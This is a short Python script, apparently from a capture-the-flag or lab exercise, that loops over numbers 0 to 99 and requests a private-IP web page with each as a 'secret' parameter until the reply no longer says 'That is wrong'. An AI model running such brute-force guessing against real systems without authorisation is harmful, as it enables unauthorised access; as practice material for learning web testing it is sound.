 1 import requests
2
3 url = "http://10.10.47.168/ /?secret="
4
5 for number in range(100):
6     full_url = url + str(number)
7     try:
8         response = requests.get(full_url)
9
10         if "That is wrong" not in response.text:
11             print(f"Found secret number: {number}")
12             print(f"Response: {response.text}")
13             break
14     except requests.RequestException as e:
15         print(f"Error trying {number} : {e}")
~